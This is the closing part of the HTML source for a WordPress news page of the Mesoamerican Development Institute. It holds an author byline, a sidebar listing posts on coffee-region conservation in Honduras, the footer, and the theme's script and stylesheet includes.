data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' data-src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></a><div class="text"><a href="https://mesoamerican.org/author/admin/" rel="author">admin</a><span>July 23, 2005</span></div></div>        </div>
      </div>
    </div>
  </div>
</article>
		</div>
		<!--/posts container-->

		
	</div>
	<!--/post-area-->

	
			<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
			<div id="search-3" class="widget widget_search"><h4>Site Search</h4><form role="search" method="get" class="search-form" action="https://mesoamerican.org/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Recently Posted</h4>
		<ul>
											<li>
					<a href="https://mesoamerican.org/2025/04/24/summary-of-ecosystem-integrity-index-analysis-for-the-region-connecting-pico-pijol-national-park-and-mico-quemado-wildlife-refuge/">Summary of Ecosystem Integrity Index Analysis for the Region Connecting Pico Pijol National Park and Mico Quemado Wildlife Refuge</a>
									</li>
											<li>
					<a href="https://mesoamerican.org/2024/04/26/sustainability-update-from-the-coffee-regions-of-the-yoro-biological-corridor-initiative/">Sustainability Update from the Coffee Regions of the Yoro Biological Corridor Initiative</a>
									</li>
											<li>
					<a href="https://mesoamerican.org/2022/05/04/dr-jane-goodall-offers-to-join-advisory-board-to-promote-restoration-of-forests-in-parks-and-connecting-coffee-regions-in-honduras/">Dr. Jane Goodall Offers to Join Advisory Board to Promote Restoration of Forests in Parks and Connecting Coffee Regions in Honduras</a>
									</li>
											<li>
					<a href="https://mesoamerican.org/2020/10/20/challenges-to-sustainability-for-the-coffee-industry/">Challenges to Sustainability for the Coffee Industry</a>
									</li>
											<li>
					<a href="https://mesoamerican.org/2020/09/09/forest-conservation-coffee-regions-linking-four-national-parks-yoro-biological-corridor-initiative/">Forest Conservation in the Coffee Regions Linking Eight National Parks: the Yoro Biological Corridor Initiative</a>
									</li>
					</ul>

		</div><div id="text-7" class="widget widget_text"><h4>Try Cafe Solar</h4>			<div class="textwidget"><a href="https://www.cafesolar.com/"><img data-src="https://mesoamerican.org/wp-content/uploads/2015/05/renewable-energy-coffee.jpeg" alt="renewable-energy-coffee" width="160" height="120" class="aligncenter size-full wp-image-883 lazyload" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/120;" /><noscript><img src="https://mesoamerican.org/wp-content/uploads/2015/05/renewable-energy-coffee.jpeg" alt="renewable-energy-coffee" width="160" height="120" class="aligncenter size-full wp-image-883" /></noscript></a> </div>
		</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://mesoamerican.org/category/all-post/">all post</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mesoamerican.org/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mesoamerican.org/category/cafe-solar-learn/">cafe solar learn</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mesoamerican.org/category/cafe-solar-news/">Cafe Solar News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mesoamerican.org/category/documentaries/">Documentaries</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mesoamerican.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mesoamerican.org/category/field-update/">Field Update</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mesoamerican.org/category/nerc-ciired/">NERC/CIIRED</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mesoamerican.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mesoamerican.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mesoamerican.org/category/yoro-biological-corridor/">Yoro Biological Corridor</a>
</li>
			</ul>

			</div>		</div>
		<!--/span_3-->
	
</div>
<!--/row-->

</div>
<!--/container-->
</div>
<!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 Mesoamerican Development Institute. </br>Non-Profit Marketing by <a href="https://rechargedsolutions.com/non-profit/">Recharged Business Solutions</a></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/Mesoamerican-Development-Institute-MDI-189186311102357/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://mesoamerican.org/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://mesoamerican.org/about-mdi/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://mesoamerican.org/deforestation/">Coffee &#038;  Deforestation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://mesoamerican.org/cafe-solar/">Café Solar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://mesoamerican.org/our-work/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15"><a href="https://mesoamerican.org/news-articles/">News &#038; Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://mesoamerican.org/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/Mesoamerican-Development-Institute-MDI-189186311102357/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://mesoamerican.org/feed/rss/"><span class="screen-reader-text">RSS</span><i class="fa fa-rss" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
		"><i class="fa fa-angle-up"></i></a>
	<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.0.8' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.0.8' type='text/css' media='all' />
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/priority.js?ver=15.0.8' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js?ver=2.6.2' id='intersection-observer-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8' id='fancyBox-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1' id='anime-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/mesoamerican.org\/wp-admin\/admin-ajax.php","postID":"141","rooturl":"https:\/\/mesoamerican.org","disqusComments":"false","loveNonce":"d608d6cbf2","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/init.js?ver=15.0.8' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/infinitescroll.js?ver=1.1' id='infinite-scroll-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.8' id='smush-lazy-load-js'></script>
</body>
</html>